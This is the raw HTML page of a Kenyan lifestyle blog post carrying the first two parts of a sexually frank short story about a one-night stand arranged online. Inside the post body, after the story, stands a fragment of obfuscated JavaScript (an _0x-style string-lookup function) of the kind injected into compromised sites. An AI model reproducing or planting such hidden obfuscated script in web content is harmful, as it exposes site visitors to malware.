span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #999999;}#footer .site-info a:not(:hover){color: #666666;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-1561,.tie-cat-item-1561 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-1561:after{border-top-color:#e67e22 !important;}.tie-cat-1561:hover{background-color:#c86004 !important;}.tie-cat-1561:hover:after{border-top-color:#c86004 !important;}.tie-cat-1562,.tie-cat-item-1562 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-1562:after{border-top-color:#2ecc71 !important;}.tie-cat-1562:hover{background-color:#10ae53 !important;}.tie-cat-1562:hover:after{border-top-color:#10ae53 !important;}.tie-cat-1563,.tie-cat-item-1563 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-1563:after{border-top-color:#9b59b6 !important;}.tie-cat-1563:hover{background-color:#7d3b98 !important;}.tie-cat-1563:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1564,.tie-cat-item-1564 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-1564:after{border-top-color:#34495e !important;}.tie-cat-1564:hover{background-color:#162b40 !important;}.tie-cat-1564:hover:after{border-top-color:#162b40 !important;}.tie-cat-1104,.tie-cat-item-1104 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-1104:after{border-top-color:#795548 !important;}.tie-cat-1104:hover{background-color:#5b372a !important;}.tie-cat-1104:hover:after{border-top-color:#5b372a !important;}.tie-cat-1478,.tie-cat-item-1478 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-1478:after{border-top-color:#4CAF50 !important;}.tie-cat-1478:hover{background-color:#2e9132 !important;}.tie-cat-1478:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1730px;}@media (min-width: 1700px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1700px;}}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .tie-grid-slider .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.tie-grid-slider) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R3WP5Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["theflipside.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R3WP5Q");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://theflipside.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://theflipside.co.ke/wp-json/wp/v2/posts/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theflipside.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://theflipside.co.ke/?p=68' />
<link rel="alternate" type="application/json+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Fone-night-stand%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Fone-night-stand%2F&#038;format=xml" />
<meta property="fb:app_id" content="236581783505618"/><meta name="generator" content="Site Kit by Google 1.171.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://theflipside.co.ke/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2855941850622695&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-270x270.jpg" />
</head>

<body data-rsssl=1 id="tie-body" class="post-template-default single single-post postid-68 single-format-standard tie-no-js block-head-9 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:103px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
						<div class="header-layout-1-logo" style="width:150px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide" width="150" height="63" style="max-height:63px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Log In</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">One Night Stand!</div>

		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=One%20Night%20Stand%21&#038;url=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/one-night-stand/&#038;title=One%20Night%20Stand%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://theflipside.co.ke/nature-trails-visit-2017/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://theflipside.co.ke/the-kuyo-factor/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-top-page" class="menu"><li id="menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7933"><a href="https://theflipside.co.ke/category/news/">NEWS</a></li>
<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8533 tie-current-menu"><a href="https://theflipside.co.ke/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8145"><a href="https://theflipside.co.ke/category/opinions/">OPINIONS</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

						<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>1</strong>				<div class="menu-featured-posts-words">
					<span>PARTNER</span><span>CONTENT</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul class="sub-menu-columns">
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Xiaomi Kenya Announces June Smartphone deals" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/" class="post-thumb"><img width="150" height="102" src="https://theflipside.co.ke/wp-content/uploads/2024/06/Xiaomi-Redmi-A3--220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/">Xiaomi Kenya Announces June Smartphone deals</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">June 4, 2024</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://theflipside.co.ke/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://theflipside.co.ke/category/lifestyle/">LIFESTYLE</a><em class="delimiter">/</em><span class="current">One Night Stand!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/theflipside.co.ke\/"}},{"@type":"ListItem","position":2,"item":{"name":"LIFESTYLE","@id":"https:\/\/theflipside.co.ke\/category\/lifestyle\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			One Night Stand!		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-9998">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/the-flip-side/"><img alt='Photo of Flip Side' src='https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/the-flip-side/" class="author-name tie-icon" title="Flip Side">Flip Side</a></span>
						<a href="mailto:info@techtrendske.co.ke" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">June 5, 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=One%20Night%20Stand%21&#038;url=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/one-night-stand/&#038;title=One%20Night%20Stand%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="727" height="441" src="https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand.png 727w, https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand-300x182.png 300w" sizes="(max-width: 727px) 100vw, 727px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<h1><strong>Part 1</strong></h1>
<p><span style="font-weight: 400;">&#8220;50, 50, Wanye na mbele ya Wanye!&#8221;, the conductor shouted. I was at Prestige stage along Ngong Rd. Music blared in the background as cars horned all over. I had a date. More like a fuck date in Satellite. It was my first day going there. And I only had directions to take me. He couldn&#8217;t be bothered to pick me up. Idiot. Or did that apply to me too? </span></p>
<p><span style="font-weight: 400;">Nervously, I approached the conductor &#8220;Niaje unaweza ni shukisha stage ya Wanye na husinipitishe? &#8221; I asked the conductor. Chewing khat like a cow, and not bothering to close his mouth, &#8220;Msister, usijali utashukishwa. Wewe panda ndai&#8221;,  he responded patting my back while spattering saliva all over me. Disgusting! </span></p>
<p><span style="font-weight: 400;">I boarded the matatu. I sat near the door with a couple who ignored me most of the journey while they conversed in Gikuyu with raised voices over the blaring reggae music. But I didn&#8217;t mind. My anxiety had me busy with worry if I will arrive safely where I was headed to. It was pretty late to be going to a new place. It was heading to 9 pm. </span></p>
<p><span style="font-weight: 400;">The matatu was really packed. Other people were standing and I couldn&#8217;t even see the conductor. I didn&#8217;t have anyone to ask if I had reached my destination. So I  turned on the couple seated next to me to ask them. They had no idea. Luckily, a man standing next to me told me the matatu had already passed the stage I was due. So I signaled the conductor amid lots of jostling to stop the matatu so that I could alight. </span></p>
<p><span style="font-weight: 400;">I arrived at his place around 9.30 pm after taking a pikipiki to the right stage.  I was sweating and a little mad. Here I was in a new place , I called the ninja and his phone didn&#8217;t go through immediately. I had to try several times and all I got from him when it went through, &#8220;Sorry network was really bad kwa keja. &#8221;  Can you believe that?  To top it all up, I had to wait for him for several minutes to come pick me up. By now I  had started to think I was begging for some as if I was on dry spell- even though I was. </span></p>
<h1><strong>Part 2</strong></h1>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-73 " src="https://theflipside.co.ke/wp-content/uploads/2017/06/curvu.png" alt="" width="445" height="453" /></p>
<p><span style="font-weight: 400;">I was wearing a  clingy white knee length dress to compliment my petite curvy body. It was one of my favorite. It showed my curves in the best way especially my bust with it&#8217;s cleavage. I am a C cup. Am neither big nor small. Just the right size. Or so I have been told by many guys. I had worn the dress intentionally. It was easy to remove and I did not need to wear any panty. I had gone for seduction mode and I needed all the leverage I could get- like my little tight ass looking like a Kardashian&#8217;s. While my hips looked well formed and rounded in the best way possible.  He was not helping matters though. As a policy,  I wait for no man. </span></p>
<p><span style="font-weight: 400;">I saw him before he spotted me. &#8221; You have guts to make me wait Gite. &#8221; I said approaching him my arms folded up on my ample boobs. </span></p>
<p><span style="font-weight: 400;">Smiling, he met me half and embraced me in this bear hug.   &#8220;And you, you are gorgeous. Your pictures don&#8217;t do you justice.&#8221; I knew what he was trying to do &#8220;Gite, that is not gonna work on me softening me up with compliments. You suck big time. But anyway, you are lucky. You not my guy and it&#8217;s a one-night thing.  We both know why we arranged this don&#8217;t you ?&#8221; I ran my hand shamelessly in front of his snug trousers and squeezed. </span></p>
<p><span style="font-weight: 400;">Groaning, he covered my hand. &#8220;Not here&#8221;,  he whispered. &#8221; I know you are a wild one and this is all a fantasy we both are acting it out but easy on me, would you? Can&#8217;t walk with my dick all aroused and all.Shida tupu. &#8221; I couldn&#8217;t care less. I had come for a specific thing.  To get laid. And I had chosen him out of many other guys from Tagged. He was the kind of guy I could shag and forget he existed.</span></p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.Part three coming next week 🙂</p>
<p><em><strong>Enjoyed the first two episodes? Drop us a comment in the comments section below. 🙂</strong></em><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://theflipside.co.ke/one-night-stand/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style>
			<div class="post-bottom-meta post-bottom-tags post-tags-classic"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://theflipside.co.ke/tag/one-night-stand/" rel="tag">One night Stand</a> <a href="https://theflipside.co.ke/tag/relationships/" rel="tag">Relationships</a> <a href="https://theflipside.co.ke/tag/sex/" rel="tag">Sex</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-9998">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/the-flip-side/"><img alt='Photo of Flip Side' src='https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/the-flip-side/" class="author-name tie-icon" title="Flip Side">Flip Side</a></span>
						<a href="mailto:info@techtrendske.co.ke" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">June 5, 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=One%20Night%20Stand%21&#038;url=https://theflipside.co.ke/one-night-stand/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
